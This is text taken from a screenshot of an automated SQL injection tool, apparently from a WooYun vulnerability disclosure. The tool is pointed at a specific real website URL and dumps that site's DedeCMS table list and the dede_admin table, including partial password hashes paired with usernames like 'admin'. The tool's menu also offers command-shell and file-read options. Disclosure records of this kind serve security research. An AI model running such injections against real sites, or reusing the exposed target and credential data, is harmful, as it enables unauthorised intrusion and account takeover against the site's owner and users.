 Target: http://flash.07073.com/content.php?typeid=1&gid=17
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
dede_addonshop
dede_addonsoft
dede_addonspec
dede_admin
id
usertype
userid
pwd
uname
tname
email
dede_admintype
dede_advancedsearch
dede_advs
pwd uname
8341e56ffe3d1d6a00db
8ae903f6d77e456892f6
96886e4b2193605965b2 liusong
96886e4b2193605965b2 123
b6e7385da0f6f37fc53c
c2156c108f0d4c4e52cf admin
d44254f1082727cc85e4 07073
ebe89b2c042f1d6316e3
f8609dccd880258ead1c
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org